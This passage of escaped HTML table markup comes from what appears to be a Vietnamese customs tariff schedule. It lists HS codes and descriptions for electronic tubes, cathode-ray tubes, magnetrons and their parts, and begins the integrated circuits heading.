lớp\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8534.00.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E85.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EĐèn   điện tử và ống điện tử dùng nhiệt điện tử, ca tốt lạnh hoặc ca tốt quang điện   (ví dụ, đèn điện tử và ống đèn chân không hoặc nạp khí hoặc hơi, đèn và ống   điện tử chỉnh lưu hồ quang thủy ngân, ống điện tử dùng tia âm cực, ống điện   tử camera truyền hình).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Ống đèn hình vô tuyến dùng tia âm cực,   kể cả ống đèn hình của màn hình video dùng tia âm cực:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.11.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại màu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.12.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại đơn sắc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.20.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Ống camera truyền hình; bộ chuyển đổi   hình ảnh và bộ tăng cường hình ảnh; ống đèn âm cực quang điện khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Ống hiển thị dữ liệu\/đồ họa, loại màu,   với điểm lân quang có bước nhỏ hơn 0,4mm;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.40.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Ống hiển thị dữ liệu\/đồ họa, loại   màu, cửa loại dùng cho hàng hóa thuộc nhóm 85.25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.40.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.60.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Ống tia âm cực khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Ống đèn có bước sóng cực ngắn hay ống   đèn vi sóng (ví dụ, magnetrons, klytrons, ống đèn sóng lan truyền, carcinotron),   trừ ống đèn điều khiển lưới;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.71.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Magnetrons\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.79.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Đèn điện tử và ống điện tử khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.81.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Đèn điện tử hoặc ống điện tử của máy   thu hay máy khuếch đại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.89.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.91.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Của ống đèn tia âm cực\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.99\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.99.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Của ống đèn có bước sóng cực ngắn\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8540.99.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E85.42\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMạch   điện tử tích hợp.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Mạch điện tử tích hợp:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd 